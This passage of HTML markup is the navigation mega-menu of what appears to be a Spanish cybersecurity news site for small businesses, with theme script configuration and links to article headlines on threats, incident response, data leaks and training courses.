</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_6_696f967780f82" id="td_uid_7_696f967785459" data-td_block_id="td_uid_6_696f967780f82" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Todo</a><a class="mega-menu-sub-cat-td_uid_6_696f967780f82"  id="td_uid_8_696f967785499" data-td_block_id="td_uid_6_696f967780f82" data-td_filter_value="8" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a><a class="mega-menu-sub-cat-td_uid_6_696f967780f82"  id="td_uid_9_696f9677854d4" data-td_block_id="td_uid_6_696f967780f82" data-td_filter_value="10" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a><a class="mega-menu-sub-cat-td_uid_6_696f967780f82"  id="td_uid_10_696f967785515" data-td_block_id="td_uid_6_696f967780f82" data-td_filter_value="7" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a><a class="mega-menu-sub-cat-td_uid_6_696f967780f82"  id="td_uid_11_696f96778554e" data-td_block_id="td_uid_6_696f967780f82" data-td_filter_value="9" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></div></div><div id=td_uid_6_696f967780f82 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" class="td-image-wrap" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto">El impacto de las amenazas cibernéticas en los entornos de aprendizaje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" class="td-image-wrap" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso">Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" class="td-image-wrap" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube">Uso del aumento del personal de TI para reforzar la seguridad&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/endesa-notifica-a-sus-clientes-una-filtracion-de-datos-personales/" rel="bookmark" class="td-image-wrap" title="Endesa notifica a sus clientes una filtración de datos personales"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/" class="td-post-category">Ataques y amenazas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/endesa-notifica-a-sus-clientes-una-filtracion-de-datos-personales/" rel="bookmark" title="Endesa notifica a sus clientes una filtración de datos personales">Endesa notifica a sus clientes una filtración de datos personales</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f967780f82" data-td_block_id="td_uid_6_696f967780f82"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f967780f82" data-td_block_id="td_uid_6_696f967780f82"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_696f967787d1f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_696f967787d1f" ><script type="2e9d1e46eff3e5e7958b2670-text/javascript">var block_td_uid_12_696f967787d1f = new tdBlock();
block_td_uid_12_696f967787d1f.id = "td_uid_12_696f967787d1f";
block_td_uid_12_696f967787d1f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_696f967787d1f_rand","tdc_css_class":"td_uid_12_696f967787d1f_rand","tdc_css_class_style":"td_uid_12_696f967787d1f_rand_style"}';
block_td_uid_12_696f967787d1f.td_column_number = "3";
block_td_uid_12_696f967787d1f.block_type = "td_block_mega_menu";
block_td_uid_12_696f967787d1f.post_count = "4";
block_td_uid_12_696f967787d1f.found_posts = "101";
block_td_uid_12_696f967787d1f.header_color = "";
block_td_uid_12_696f967787d1f.ajax_pagination_infinite_stop = "";
block_td_uid_12_696f967787d1f.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_12_696f967787d1f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_696f967787d1f" id="td_uid_13_696f96778a058" data-td_block_id="td_uid_12_696f967787d1f" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Todo</a><a class="mega-menu-sub-cat-td_uid_12_696f967787d1f"  id="td_uid_14_696f96778a099" data-td_block_id="td_uid_12_696f967787d1f" data-td_filter_value="902" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a><a class="mega-menu-sub-cat-td_uid_12_696f967787d1f"  id="td_uid_15_696f96778a0d5" data-td_block_id="td_uid_12_696f967787d1f" data-td_filter_value="17" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_12_696f967787d1f"  id="td_uid_16_696f96778a109" data-td_block_id="td_uid_12_696f967787d1f" data-td_filter_value="18" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></div></div><div id=td_uid_12_696f967787d1f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="seis cursos gratuitos cisco" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!">¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" class="td-image-wrap" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="comparativa simulaciones hacking etico" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético">¿Hack the Box o Try Hack Me?  Comparativa de simulaciones&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad para empresas: 10 opciones para estar protegidos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ciberseguridad-empresas-consejos" title="Ciberseguridad para empresas: 10 opciones para estar protegidos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" title="Ciberseguridad para empresas: 10 opciones para estar protegidos">Ciberseguridad para empresas: 10 opciones para estar protegidos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" class="td-image-wrap" title="Ransomware: Una Amenaza Creciente en las Empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ransomware-amenaza-creciente" title="Ransomware: Una Amenaza Creciente en las Empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" title="Ransomware: Una Amenaza Creciente en las Empresas">Ransomware: Una Amenaza Creciente en las Empresas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696f967787d1f" data-td_block_id="td_uid_12_696f967787d1f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_696f967787d1f" data-td_block_id="td_uid_12_696f967787d1f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_696f96778cad9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_696f96778cad9" ><script type="2e9d1e46eff3e5e7958b2670-text/javascript">var block_td_uid_17_696f96778cad9 = new tdBlock();
block_td_uid_17_696f96778cad9.id = "td_uid_17_696f96778cad9";
block_td_uid_17_696f96778cad9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_696f96778cad9_rand","tdc_css_class":"td_uid_17_696f96778cad9_rand","tdc_css_class_style":"td_uid_17_696f96778cad9_rand_style"}';
block_td_uid_17_696f96778cad9.td_column_number = "3";
block_td_uid_17_696f96778cad9.block_type = "td_block_mega_menu";
block_td_uid_17_696f96778cad9.post_count = "5";
block_td_uid_17_696f96778cad9.found_posts = "15";
block_td_uid_17_696f96778cad9.header_color = "";
block_td_uid_17_696f96778cad9.ajax_pagination_infinite_stop = "";
block_td_uid_17_696f96778cad9.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_17_696f96778cad9);
</script><div id=td_uid_17_696f96778cad9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" class="td-image-wrap" title="El coronavirus como forma de ataque para los dispositivos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El coronavirus como forma de ataque para los dispositivos" title="El coronavirus como forma de ataque para los dispositivos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" title="El coronavirus como forma de ataque para los dispositivos">El coronavirus como forma de ataque para los dispositivos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" class="td-image-wrap" title="Formas mas frecuentes de ataque"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Formas mas frecuentes de ataque" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" title="Formas mas frecuentes de ataque">Formas mas frecuentes de ataque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" class="td-image-wrap" title="HP se consolida como la marca preferida por los usuarios en España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="HP se consolida como la marca preferida por los usuarios en España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" title="HP se consolida como la marca preferida por los usuarios en España">HP se consolida como la marca preferida por los usuarios en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" class="td-image-wrap" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas">Los sistemas IA, mejoran la respuesta a las ciberamenazas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" class="td-image-wrap" title="El meme y su regulación jurídica"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="El meme y su regulación jurídica" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" title="El meme y su regulación jurídica">El meme y su regulación jurídica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_696f96778cad9" data-td_block_id="td_uid_17_696f96778cad9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_696f96778cad9" data-td_block_id="td_uid_17_696f96778cad9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_696f9677944b6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696f9677944b6" ><script type="2e9d1e46eff3e5e7958b2670-text/javascript">var block_td_uid_18_696f9677944b6 = new tdBlock();
block_td_uid_18_696f9677944b6.id = "td_uid_18_696f9677944b6";
block_td_uid_18_696f9677944b6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_696f9677944b6_rand","tdc_css_class":"td_uid_18_696f9677944b6_rand","tdc_css_class_style":"td_uid_18_696f9677944b6_rand_style"}';
block_td_uid_18_696f9677944b6.td_column_number = "3";
block_td_uid_18_696f9677944b6.block_type = "td_block_mega_menu";
block_td_uid_18_696f9677944b6.post_count = "4";
block_td_uid_18_696f9677944b6.found_posts = "46";
block_td_uid_18_696f9677944b6.header_color = "";
block_td_uid_18_696f9677944b6.ajax_pagination_infinite_stop = "";
block_td_uid_18_696f9677944b6.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_18_696f9677944b6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_696f9677944b6" id="td_uid_19_696f967797632" data-td_block_id="td_uid_18_696f9677944b6" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Todo</a><a class="mega-menu-sub-cat-td_uid_18_696f9677944b6"  id="td_uid_20_696f967797690" data-td_block_id="td_uid_18_696f9677944b6" data-td_filter_value="20" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a><a class="mega-menu-sub-cat-td_uid_18_696f9677944b6"  id="td_uid_21_696f9677976da" data-td_block_id="td_uid_18_696f9677944b6" data-td_filter_value="19" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></div></div><div id=td_uid_18_696f9677944b6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" class="td-image-wrap" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress"><img width="218" height="110" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/04/bcc-218x110.png"  alt="barcelona cybersecurity congress" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/" class="td-post-category">Notas de prensa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress">Las Big Tech ofrecerán soluciones a la industria en el Barcelona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
